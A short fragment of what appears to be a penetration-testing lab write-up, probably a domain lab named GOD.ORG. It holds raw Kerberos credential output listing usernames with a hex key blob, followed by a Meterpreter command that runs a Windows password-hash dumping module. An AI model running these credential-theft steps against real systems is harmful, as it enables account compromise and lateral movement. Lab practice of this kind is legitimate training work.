 kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
liukaifeng01 GOD.ORG base64.
owa$ GOD.ORG 66 41 be 1f ca fe a8 37 c0 b6 4e 25 e4 b0 26 b4 b3 43 50 2b 9b f1 d5 07 bb 24 bd 48 fb 6e
6c 40 6a 14 04 ea 6a d4 d9 d1 46 4c bc 4d 57 56 bf 29 25 24 43 79 e1 e8 6b 4b f5 c0 5f 6
c 9e 86 24 d6 74 bd c6 64 5b 15 52 d6 5b 8c ed 83 8d 84 8f 53 fd bd b5 f2 54 b8 a1 cc ad
f6 a4 74 d5 34 f2 d3 9c e4 d9 00 a4 20 a4 c9 31 6f 39 fd 0d 3f be ab d2 78 bb 53 64 76 76
64 fe 0f b3 30 7e 56 c0 42 50 b0 ff 29 57 39 2d 64 c8 e9 c9 46 42 5f a3 6f f1 f8 8c cd c
e 09 fb 92 74 66 76 75 80 73 43 d0 04 59 ae 2a 35 e2 41 51 ca 70 f2 53 9f 3b dc 40 fa 75
96 98 9d b1 dc 7c 4f e8 ff ad d9 e2 c1 b3 c8 1c 6e f3 1c 59 86 e2 98 a4 a8 ac c2 6f 16 d4
89 6b 9a 8b 19 79 24 ae ee 1e 87 75 95 9f 86 3f e3 b7 a5 38 bb 85 37 11 16 c0 9b bd 8f 5
6 17 2f
meterpreter > run post/windows/gather/smart_hashdump